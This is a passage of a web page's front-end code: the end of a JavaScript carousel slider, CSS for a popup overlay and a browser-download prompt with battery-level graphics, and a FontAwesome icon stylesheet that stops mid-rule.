			} else if (slider.touchmovex < slider.touchstartx) {
				slider.next();
			} else {
				slider.prev()
			}
		});

		this.sliderContent = this.sliderEl.querySelector('ul');
		if (this.sliderEl.querySelector('#next') && this.sliderEl.querySelector('#prev')) {
			this.sliderEl.querySelector('#next').onclick = this.next;
			this.sliderEl.querySelector('#prev').onclick = this.prev;
		}

		var width = this.sliderEl.offsetWidth,
			items = this.sliderEl.querySelectorAll('ul>li'),
			countItems = items.length;

		for (var index = 0; index < items.length; index++) {
			var element = items[index];
			element.style.width = this.slideWidth + 'px';
			element.style.height = this.slideHeight + 'px';
		}

		this.diffWidth = width % this.slideWidth;
		this.countOnPage = Math.floor(width / this.slideWidth);
		this.countSlides = (countItems / this.countOnPage);

		//console.log(width / this.slideWidth, countItems / this.countOnPage,	this.countOnPage, this.countSlides, this.diffWidth)
		this.sliderContent.style.width = (countItems * this.slideWidth) + 'px';

		this.sliderEl.onmouseover = function () {
			slider.mouseover = true;
		}

		this.sliderEl.onmouseout = function () {
			slider.mouseover = false;
		}

		this.setSlide(0);

		if (this.autoscroll == true) {
			var self = this;
			var timer = setInterval(function () {
				if (slider.mouseover == true) return;
				slider.index++;
				if (slider.index > self.countSlides) {
					slider.index = 0;
				}
				self.setSlide(slider.index);
			}, 5000);
		}

	}
}

document.addEventListener('DOMContentLoaded', function () {
	slider.init();
});
</script><style>
        .popup {
    position:fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;    
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    margin: 0 auto;
    overflow: auto;
    z-index: 99999;
}

.popup .popup-container{
  display:table;
  margin: 0 auto;
  height: 100%;
}

.popup .body{
    position:relative;
    display: table-cell;
    vertical-align: middle;
}

.popup .body .title{
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  padding-left: 5px;
  line-height: 36px;
  /* border-bottom: 2px solid #4CAF50; */
  font-family: "Arial";
  overflow: hidden;
  color: #000;
  /*background: #8bc34a;*/
   background: #f1f3f5; 
  font-size: 21px;
}
.popup .body .title button{
  color: #000;
  background: #fff;
  font-size: 16px;
  font-family: "Arial";
  position: relative;
  /* top: 3px; */
  margin: 0 auto;
  cursor: pointer;
  /* padding-right: 24px; */
  border-radius: 15px;
  border: 0;
  width: 20px;
  height: 20px;
  float: right;
  margin-right: 8px;
  margin-top: 7px;
  margin-bottom: 5px;
  line-height: 20px;
}

button.close {}

button.close {}

.popup .body .title button:after{
  content:"";
  color:#ffffff;
  width: 21px;
  height: 21px;
  display:block;
  margin:0;
  border:0;
  position: absolute;
  right: 0;
  top: 0;
  background:url('[data-uri]');
  background-size:cover;
  cursor: pointer;
}

.popup .content{
  background:#fff;
  overflow: hidden;
  /* padding: 5px; */
  height: 200px;
}

.popup .body img{
  display:block;
}

@media(max-width:768px){
  .popup{
    background:none;
    z-index: 99999;
    /* height: 185px; */
    top: auto;
    bottom: 0;
  }  

  .popup .popup-container{
    display:block;
    position:absolute;
    bottom:0;
    height:auto;
    width: 100%;
    box-shadow: 0px -2px 14px 1px #000;
  }
  .popup .body{
    display:block;
  }
  .popup .content{
    height:auto;
    padding: 0;
  }

}

.popup .animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: hidden;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  visibility: visible;
}


 #center_captcha{
    display:table;
    margin:0 auto;
  }

  #popup_content  p{
    margin:0;
    margin-bottom:15px;
    text-align: center;
  }
  #popup_content .rect{
    width:50px;
    height:50px;    
    background:#007bff;
    float:left;    
    margin:15px;
  }
  #popup_content .circle{
    width:50px;
    height:50px;   
    border-radius:50%;
    background:#007bff;
    float:left;
    margin:15px;
  }
  #popup_content .triangle{
    width:50px;
    height:50px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 25px 50px 25px;
    border-color: transparent transparent #007bff transparent;
    float:left;
    margin:15px;
  } 

iframe{
  width: 100%;
}

.ya-bro .dwn-ya,
.ya-bro p {
font-size: 21px
}

.ya-bro img {
width: 100%
}

.ya-bro p {
line-height: 35px;
margin-top:0;
}

.ya-bro .dwn-ya {
/*background-color: #8BC34A;*/
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
border-radius: 6px;
display: inline-block;
cursor: pointer;
color: #333333;
font-size: 21px;
font-weight: bold;
padding: 7px 24px;
text-decoration: none;
display: table;
margin: 0 auto;
margin-bottom: 15px;
box-shadow: 0px 2px 4px 0px rgb(0, 0, 0);
text-shadow: 0px 1px 0px #fff;
color: #000;
line-height: 45px;

-moz-box-shadow: 0px 1px 0px 0px #fff6af;
-webkit-box-shadow: 0px 1px 0px 0px #fff6af;
box-shadow: 0px 1px 0px 0px #fff6af;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffec64), color-stop(1, #ffab23));
background:-moz-linear-gradient(top, #ffec64 5%, #ffab23 100%);
background:-webkit-linear-gradient(top, #ffec64 5%, #ffab23 100%);
background:-o-linear-gradient(top, #ffec64 5%, #ffab23 100%);
background:-ms-linear-gradient(top, #ffec64 5%, #ffab23 100%);
background:linear-gradient(to bottom, #ffec64 5%, #ffab23 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec64', endColorstr='#ffab23',GradientType=0);
background-color:#ffec64;
border:1px solid #ffaa22;
margin-bottom: 0px;
width: 100%;text-align: center;border-radius: 0;
}

i.ya{
background:url('[data-uri]');
}
i.gpl{
  background:url('[data-uri]');
}
.ya-bro i{
  display:inline-block;
  width:42px;
  height:42px;
  vertical-align:middle;
  margin-right:15px;
  background-size: cover;
}

.ya-bro ul li {
margin-bottom:15px;
padding-left:25px;
position:relative;
color: #000;
}

.ya-bro ul li:before{
content:"";
position:absolute;
left:0;
top:0;
background:url('[data-uri]');
display:block;
width:21px;
height:21px;
}
#container_bro{
padding:15px;
}
.battary {
  position:relative;
  width:50px;
  height:100px;
  border:5px solid #000;

  background: #596a72; /* Old browsers */
  background: -moz-linear-gradient(top, #596a72 0%, #cedce7 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #596a72 0%,#cedce7 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #596a72 0%,#cedce7 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#596a72', endColorstr='#cedce7',GradientType=0 ); /* IE6-9 */
  
  border-radius:4px;
}

.battary:before{
  content:"";
  display:block;
  width:20px;
  height:10px;
  background:#000;
  top:-10px;
  left:50%;
  margin-left:-10px;
  position:absolute;
}

.battary .level{
  position:absolute;
  left:0;
  width:100%;
  height:100%;
  background:#000;
  bottom:0;

background: #b8f232;
background: -moz-linear-gradient(top, #b8f232 0%, #70e559 36%, #d7db0a 49%, #cddd16 69%, #db9615 79%, #e73827 99%);
background: -webkit-linear-gradient(top, #b8f232 0%,#70e559 36%,#d7db0a 49%,#cddd16 69%,#db9615 79%,#e73827 99%);
background: linear-gradient(to bottom, #b8f232 0%,#70e559 36%,#d7db0a 49%,#cddd16 69%,#db9615 79%,#e73827 99%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b8f232', endColorstr='#e73827',GradientType=0 );
}

.ya-bro .flex-row{
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-flex-direction: row;
-ms-flex-direction: row;
flex-direction: row;
-webkit-flex-wrap: nowrap;
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-align-content: stretch;
-ms-flex-line-pack: stretch;
align-content: stretch;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}

.ya-bro .battary:first-child{
  margin-right:15px;
}  
.ya-bro .battary:last-child{
margin-left:15px;
}   
.battary .level-bg {
background: #596a72;
background: -moz-linear-gradient(top, #596a72 0%, #cedce7 100%);
background: -webkit-linear-gradient(top, #596a72 0%,#cedce7 100%);
background: linear-gradient(to bottom, #596a72 0%,#cedce7 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#596a72', endColorstr='#cedce7',GradientType=0 );
position:absolute;
width:100%;
top:0;
left:0;
z-index: 1;
}    
span.perc {
width:50px;
height:50px;
line-height:45px;
display:block;
border:2px solid #2196F3;
background:#2196F3;
border-radius:50%;
color:#fff;
font-weight:600;
text-align: center;
}   

ul{
padding: 0;
list-style: none;
}

#container_bro{
position: relative;
background: #fff;

}
      </style><style>
      @font-face{font-family:FontAwesome;src:url(app/templates/default/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(app/templates/default/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(app/templates/default/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(app/templates/default/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(app/templates/default/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(app/templates/default/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:auto}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;font-display:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{conte